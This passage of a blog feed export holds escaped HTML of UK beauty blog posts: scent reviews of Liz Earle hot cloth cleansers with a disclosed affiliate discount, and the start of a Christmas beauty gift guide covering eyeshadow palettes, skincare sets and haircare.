style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBergamot \u0026amp; Juniper\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a fresh Spring type scent from your cleanser then look no further than this. I instantly get the smell of bergamot with this which is light, fresh and grassy. Simply really uplifting and pleasant.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZs9fuXW9IRqx5FrlTiQlNpShuW2GXIM6pfj8A1C6Jt3z8X8VlIoUWiAtax2MSKEiHan8Hi6FUedN17E1vpBMbCyuuTzlmCBmJKxbP1RIeOkDqqE1Ez6kUIY2RwfuB1NyCFJV7veqjDlCzKtFkWRfDejLptQe11UPrJaGJLkp4rB7jMlYIgqutotgd=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZs9fuXW9IRqx5FrlTiQlNpShuW2GXIM6pfj8A1C6Jt3z8X8VlIoUWiAtax2MSKEiHan8Hi6FUedN17E1vpBMbCyuuTzlmCBmJKxbP1RIeOkDqqE1Ez6kUIY2RwfuB1NyCFJV7veqjDlCzKtFkWRfDejLptQe11UPrJaGJLkp4rB7jMlYIgqutotgd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ERose \u0026amp; Lavender: Relaxing Edition\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt's not often you come across a lavender-scented cleanser, which is a shame as lavender not only is a lovely ingredient in skincare but smells wonderfully relaxing when used in the evening. So as you can expect this smells soothing and relaxing. The rose in this is subtle but it brings down the natural lavender aroma to make it calming and while it’s still a powerful scent it feels perfect for an evening routine. A truly lovely scent.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjKrqFE26ERJlLOCh6CJkXllQdYrECcKilax7XStkCnrBDMDdqV12jHkogAL8J72lC5FJP33vyQpSgtoTCdpgviYwBh86NAVhN6t9gBi2uyGCJvZ67BJp46IAHxMiS8p6G7xSc4PM6uRuwwWwqBGPi8GRliHxOO0Y8H64r3aeUel5QsW8OhLZbCEaKL=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjKrqFE26ERJlLOCh6CJkXllQdYrECcKilax7XStkCnrBDMDdqV12jHkogAL8J72lC5FJP33vyQpSgtoTCdpgviYwBh86NAVhN6t9gBi2uyGCJvZ67BJp46IAHxMiS8p6G7xSc4PM6uRuwwWwqBGPi8GRliHxOO0Y8H64r3aeUel5QsW8OhLZbCEaKL=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EPatchouli \u0026amp; Vetiver\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a fresh but natural scent then this is the one for you. I’ll be honest, I’m not sure what patchouli smells like but can say this has a fresh cut meadow type aroma. Think freshly cut grass and wild meadow flowers. In fact, this aroma transported me back to a few coastal summer holidays. Again, another cleanser that's perfect for spring and into summer. One to use in the morning to feel awake and fresh.\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQTu_FqfTV_Q1eHYhK4vbR3Ugm_LOG6jXuwRdBNH5LsyWg8zI0qONqLZGqViezR5D2b8vqK4Paupj549oLFTfQ_9dRhc1D07Uao3bh5oe0oksOqx_5rRYlmsD6on3ArK2J9CfSyLjFRf6PwWMWZyF59blwPn8Gd6WE7hJnBqFChjRhv_c1JlJjkn4v=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQTu_FqfTV_Q1eHYhK4vbR3Ugm_LOG6jXuwRdBNH5LsyWg8zI0qONqLZGqViezR5D2b8vqK4Paupj549oLFTfQ_9dRhc1D07Uao3bh5oe0oksOqx_5rRYlmsD6on3ArK2J9CfSyLjFRf6PwWMWZyF59blwPn8Gd6WE7hJnBqFChjRhv_c1JlJjkn4v=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBourbon Vanilla \u0026amp; Clove Bud\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI had a feeling I would love this scent just by the sound of bourbon vanilla. If I’m being totally honest this is what a lot of women would want a male fragrance to smell like. It’s rich, addictive and sexy without being overpowering. The clove bud combined with the smokey warm vanilla scent is simply perfect. This easily could be a unisex product that you share with your spouse\/partner. I’m in love! If Liz Earle created a body care range in this scent I would be the first to buy it. Just dreamy!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRHEuXSZ3_wAFLPh_5-bB7XMkG25PZ8pMeXx5zAxxHT4l050qncM-ApJRXp1Mu7MzSPN8rtIIbItBzhrEDWt2HJWVV67rZI_ddtwVsyplpExrgutSPT8edUfBBvUEFW1gIMNd8JwWtKsZKpFF9XUC1xdLW_Eoy8qI8cw4qeFTF-fOvUSWkt8wV7mft=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRHEuXSZ3_wAFLPh_5-bB7XMkG25PZ8pMeXx5zAxxHT4l050qncM-ApJRXp1Mu7MzSPN8rtIIbItBzhrEDWt2HJWVV67rZI_ddtwVsyplpExrgutSPT8edUfBBvUEFW1gIMNd8JwWtKsZKpFF9XUC1xdLW_Eoy8qI8cw4qeFTF-fOvUSWkt8wV7mft=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EGrapefruit \u0026amp; Patchouli\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is a similar scent to Patchouli \u0026amp; Vetiver, with a slight zing from the grapefruit. Again a very fresh, uplifting scent that instantly takes me to spring. The grapefruit and patchouli together almost brings me back to the original scent with eucalyptus, but a toned-down fresher version. While this isn’t my favourite it’s still a lovely fresh scent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAAIpTJxDjbzsfskSCriEiYJ5r4ed4fgVRF8uh_qxUzU4atzZnD-YqN3ApMVYM4tI4mAN-fQFxMiwaWilQp9ekITXluQjmCLmJ3EPLLlwcQSHCQibgM4_OnfRycFS0M-dEu0fvAXvPZIRjopoo3pdcGrLAjv3IerkYS5bQcr3xx2p2xX_upJzvTabx=s1220\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1220\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAAIpTJxDjbzsfskSCriEiYJ5r4ed4fgVRF8uh_qxUzU4atzZnD-YqN3ApMVYM4tI4mAN-fQFxMiwaWilQp9ekITXluQjmCLmJ3EPLLlwcQSHCQibgM4_OnfRycFS0M-dEu0fvAXvPZIRjopoo3pdcGrLAjv3IerkYS5bQcr3xx2p2xX_upJzvTabx=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ENatural Neroli\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOut of all the scents in the Cleanse \u0026amp; Polish range, I think this one surprised me the most as it’s such a unique scent that has a luxurious fragrance-like quality to it. Natural Neroli has bitter orange and green notes for me, that gives strong Mediterranean vibes. While subtle there is a sharpness to it with the citrus note which I really love. Again, this is a scent I could see translating well into a body cream or fragrance as it’s just so fresh and addictive to smell. This is without a doubt the cleanser I’d pick up most in summer, both evening and night.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you love the sound of any of these scents, remember there's currently \u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003E25% off Cleanse \u0026amp; Polish range\u003C\/a\u003E\u0026nbsp;until midnight on the 23rd December. Following this, you can find 20% off in the \u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle Winter sale\u003C\/a\u003E until 5th January - all with free delivery!\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2443690392842572476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/liz-earle-cleanse-and-polish-cleanser-scents.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2443690392842572476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2443690392842572476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/liz-earle-cleanse-and-polish-cleanser-scents.html","title":"AD Discovering The Scents: Liz Earle Cleanse \u0026 Polish Hot Cloth Cleanser (plus 25% discount) "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-764312542732993962"},"published":{"$t":"2021-12-21T16:30:00.000+00:00"},"updated":{"$t":"2021-12-21T16:30:33.783+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas gift ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare gifts"}],"title":{"type":"text","$t":"My Favourite Beauty Gifts To Give (And Receive) At Christmas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EThis post contains gifted items and affiliate links\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHopefully, as you are seeing this post you are well underway with your Christmas shopping. I'm currently 60% done with mine, although I'm aware \u0026nbsp;'Christmas week' is now upon us and I know that familiar rise in panic to not only finish everything off but to all get all the last bits of shopping done and dusted - not stressful in the least, right?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo in light of this, I thought I'd proactively write a rare Christmas beauty gift type post! I use to go all out with my Christmas guides but after 8 years or so of writing them, they started to feel a bit samey and less authentic than I would have liked. Instead, I feel a more realistic approach would be to share a few gifts I've already purchased for my nearest and dearest, along with a few gifts I've received over the years that still stand out to me.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBehold a more authentic mini Christmas gift guide... I hope you find a few gems, if not to only bookmark in anticipation of the Boxing Day sales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz0rYF88BkSdw3vi7fWxQO2cqbW12qBH9gz1IqVFuI79j-4p3BoltJ_bFSJ2DTJxhcPEUGWeAJa_rnyLO1MuQlq32pNPW0cb0eSny9NLklekzX_Qr5ah1rZrPahkvKXx-g2aqREZimvrQI2If1gJxw1aYjchFP61dMWSYZJzLJQ2kgPnoMgaR5gaXH=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz0rYF88BkSdw3vi7fWxQO2cqbW12qBH9gz1IqVFuI79j-4p3BoltJ_bFSJ2DTJxhcPEUGWeAJa_rnyLO1MuQlq32pNPW0cb0eSny9NLklekzX_Qr5ah1rZrPahkvKXx-g2aqREZimvrQI2If1gJxw1aYjchFP61dMWSYZJzLJQ2kgPnoMgaR5gaXH=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEyeshadow Palettes\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOkay, I may be starting off on a strange note here, but hear me out. Outside of the beauty world on the internet, I find generally people aren't really 'that' into makeup. A lot of people wear it for work, which means it's generally rushed and the same every day and come the weekend it's generally worn only on nights out. I think if we were to delve into the nations makeup bags we would find a lot of 5-year-old unsharpened eyeliner pencils, concealers that have seen better days and generally a single lone eyeshadow quad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is why I personally don't impose large and expensive makeup sets on anyone anymore unless I know they really love makeup! Instead, I find that one makeup product can be much more appreciated and has a higher chance of being used. For me, this is an eyeshadow palette, often paired with an inexpensive eye brush set (Real Techniques or none branded ones from Amazon or eBay).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor a lot of people, a small highstreet eyeshadow quad seems to do them just fine or one picked up from Revolution is the new go-to. So I like to pick up something a bit more luxurious or bigger, generally with a good mix of neutral tones that works for all occasions.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_QiLbDFDYzmkyATDbwLTwOeEJc6j7M88gindaCotDIlt7pPOsGaebJnVYgMCjJ18WpnUUHlEyZSXb0PT5CS81bf9LxgD2xM41kJMWQkCQL_R3LcMm3C-HDP158-LfQLHs1VNwG5CKPuP2xpRkJLCP9_8H0LagcrHLy-Ommu48s83kiExOM8ksBkGu=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_QiLbDFDYzmkyATDbwLTwOeEJc6j7M88gindaCotDIlt7pPOsGaebJnVYgMCjJ18WpnUUHlEyZSXb0PT5CS81bf9LxgD2xM41kJMWQkCQL_R3LcMm3C-HDP158-LfQLHs1VNwG5CKPuP2xpRkJLCP9_8H0LagcrHLy-Ommu48s83kiExOM8ksBkGu=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIn the past 12 months, one of my own favourite palettes that I actually received as a present has been the \u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/too-faced-born-this-way-the-natural-nudes-skin-centric-eyeshadow-palette\/12434737.html?autocomplete=productsuggestion\" rel=\"nofollow\" target=\"_blank\"\u003EToo Faced Born The Natural Nudes Eyeshadow Palette\u003C\/a\u003E\u003C\/b\u003E which consists of 18 stunning matte and shimmer shades. This is a pretty fool-proof eyeshadow palette to buy as a gift I think as a lot of the shades are very wearable even for someone that only likes to apply 1 or 2 shades to their eyes. The palette is also laid out in a way that there's a corresponding shimmer for every matte eyeshadow which I think makes it more appealing to use.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever, if you are buying for someone that loves makeup and you want to get them something that they will literally 'ooo' over when they open it, I don't think you can go wrong with Huda Beauty eyeshadow palettes. There's endless choice, I should know I own quite a few, and both the palettes themselves and the eyeshadows are aesthetically pleasing to look at. My latest palette is the \u003Cb\u003E\u003Ca href=\"https:\/\/www.asos.com\/huda-beauty\/huda-beauty-mercury-retrograde-eyeshadow-palette\/prd\/24320429\" rel=\"nofollow\" target=\"_blank\"\u003EHuda Beauty Mercury Retrograde Eyeshadow Palette\u003C\/a\u003E\u003C\/b\u003E which really is simply stunning to look at! The full-on shimmer\/glitters are without a doubt more suited to someone that loves eye makeup but there's a good mix of neutral tones in there as well. If I didn't already own this I know it would be on my Christmas wish list as something like this really can only be received at Christmas as it's a true makeup treat!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo93zQ-ZAGxaPtzFlG-yURz6bFd9uh0VN03Nf0GMZuu6w1YiJ9lsMB5B0evwmECcawluaOEI_XigLw9R97GB-tZZ7pMkIBbrY6cub0_t2vyi_Y0BQHkevH4O7vuzhoCQlyi1gE7uZDe8lWwG-2WdqguuNUnuhtyp1A2Q1i4eL_d-AA75Ix9Um04Mt5=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo93zQ-ZAGxaPtzFlG-yURz6bFd9uh0VN03Nf0GMZuu6w1YiJ9lsMB5B0evwmECcawluaOEI_XigLw9R97GB-tZZ7pMkIBbrY6cub0_t2vyi_Y0BQHkevH4O7vuzhoCQlyi1gE7uZDe8lWwG-2WdqguuNUnuhtyp1A2Q1i4eL_d-AA75Ix9Um04Mt5=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESkincare Sets (with a little research beforehand!)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also think skincare gifts, especially in the form of gift sets are nice to give. Well as long as you are aware of the person's skin type, along with any sensitivities they may have and you are realistic in what they already enjoy using; I know my 65-year-old mum is never going to be convinced to use an AHA liquid exfoliant over a physical scrub... thankfully she ditched the St Ives face scouring scrub a few decades ago!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor this I like to go practical but pretty - this is my motto. Skincare brands that spring to mind are No7, Origins, Liz Earle, Elemis and while I'm not a huge fan, Clinique, simply because it is known and loved. Unless your gift recipient is well versed in the world of skincare I wouldn't go all out with brands such as Sunday Riley or Emma Hardie, as while they are amazing they won't be aware of such brands thus making the gift a bit lost of them... it's not about the cost but you won't want them wondering if it's a new skincare brand in Superdrug.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis Christmas I headed online to Origins for a few gifts as I have picked up a few gift sets from the brand for myself over the years (it generally works out more affordable than buying a simple product) and always loved everything I have tried from them. I find the attention to detail with the packaging and scents are really nice - I don't know anyone that doesn't love the fresh orange juice scent of the GinZing range. This year I have picked up the \u003Ca href=\"https:\/\/www.origins.co.uk\/product\/16832\/97491\/skincare\/see-all-skincare\/merry-marvels\/origins-skincare-bestsellers#\/sku\/144568\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EMerry Marvels gift set\u003C\/b\u003E\u003C\/a\u003E which contains an impressive seven products worth £90 for only £32. The size of the set is much larger than I expected which I think is always nice at Christmas, to give a larger sized wrapped present and it really does feel good value for money as it contains everything for a full skincare routine, give or take. It also contains bestselling Origins Ginzing Moisturiser and Super Spot Remover, both products I've raved about over the years and combined would cost more than the gift set.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEXcI-TqJ4AW5rIN1MKew1zncXkvFM5QC8m0WEePfECE0dco0Wv4PdkJdEnASSZ7PQowbLgShX4M_Ff6nrPfDBQKg3oPrKY8J3nSLr1mAftYbgBADAj08GT_izmVfkBGaylRF-3NG9Geh9VzWntgKKmRrYtZjsDQk79r_Z7YEa0Eixl0WFCengfAhW=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEXcI-TqJ4AW5rIN1MKew1zncXkvFM5QC8m0WEePfECE0dco0Wv4PdkJdEnASSZ7PQowbLgShX4M_Ff6nrPfDBQKg3oPrKY8J3nSLr1mAftYbgBADAj08GT_izmVfkBGaylRF-3NG9Geh9VzWntgKKmRrYtZjsDQk79r_Z7YEa0Eixl0WFCengfAhW=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EHaircare\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnto haircare now, which I think is a very safe but good gift category - you really can't go wrong and it will always be gladly received as long as you aren't gifting them your general supermarket-bought shampoo and conditioner.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAgain, I often find people don’t think to spend a little more for hair salon-quality products when not only do they last longer as less product is generally required but they really can make a noticeable difference to the look and feel of the hair. \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMuch like skincare, we should be buying for our hair type which is another reason I like to introduce people to more luxurious hair products, especially when it’s someone that visits the hairdressers often but skips on thinking about the aftercare and maintenance.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of my own favourite products to use on my hair has always been \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y3pkoyyg\" rel=\"nofollow\" target=\"_blank\"\u003EPhilip Kingsley Elasticizer\u003C\/a\u003E\u003C\/b\u003E, a pre-shampoo deep hair treatment that truly adds moisture to the cuticles of the hair, leaving it shiny and healthy. This is why I’m loving the two gift sets shown, which not only include everything for a full hair care routine but include the Elasticizer deep treatment, which I’m certain everyone will love!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBoth \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y4u6brcw\" rel=\"nofollow\" target=\"_blank\"\u003EThe Recipe for Hydration \u0026amp; Shine\u003C\/a\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ca href=\"https:\/\/tinyurl.com\/y3dhzuy8\" rel=\"nofollow\" target=\"_blank\"\u003EThe Recipe for Body \u0026amp; Volume\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(with a 41% saving right now!) include full-size shampoo and conditioner, along with 75ml Elasticizer 